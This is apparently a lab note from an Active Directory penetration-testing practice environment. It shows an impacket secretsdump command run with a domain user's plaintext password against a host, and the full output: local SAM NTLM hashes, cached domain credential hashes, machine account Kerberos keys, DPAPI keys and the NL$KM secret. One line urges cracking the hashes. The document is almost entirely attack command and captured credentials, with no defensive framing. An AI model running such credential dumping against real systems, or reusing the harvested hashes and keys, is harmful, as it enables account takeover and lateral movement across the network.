 ┌──(root㉿kali)-[/home/kali]
└─# secretsdump.py MARVEL.local/fcastle:'Password1'@192.168.124.220
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1539a884c4e05988a96e16c0f21a01c3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f1d1e3f25684e0b2ea8b3f3761f60705:::
frankcastle:1001:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#5ca7814261638292a3e64b3ca695b307
Also note these hashes and try to crack them
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:7e1fd343d3beffe90ea8838559084a7c2167cdb8ca845c59795d4edb71463b93
MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:f23326aa04df92d11cc5a5a5d0058d3d
MARVEL\PUNISHER$:des-cbc-md5:62f4c7a179f4203d
MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:2a72ed2aa43e0e825d216d3ab0436837:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x146b4d8b48e9d05e0389734785c4fe49d6e9821d
dpapi_userkey:0x00cf090cbe913afd5e1d51f9faf3146ff76fddaa
[*] NL$KM
0000   6B 24 E4 C9 E6 19 4D CD  01 1C E0 3A 13 88 04 3B   k$....M....:...;
0010   2A 21 1B 35 29 9D 9E B6  32 BB BF 40 FB 7B E1 41   *!.5)...2..@.{.A
0020   AB 31 DA 3C 54 8E 1F 04  89 03 95 4A FF D1 3F 4F   .1.<T......J..?O
0030   1F D3 40 85 3E 60 2F 14  0D F7 D9 A4 AC 86 6B 5A   ..@.>`/.......kZ
NL$KM:6b24e4c9e6194dcd011ce03a1388043b2a211b35299d9eb632bbbf40fb7be141ab31da3c548e1f048903954affd13f4f1fd340853e602f140df7d9a4ac866b5a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry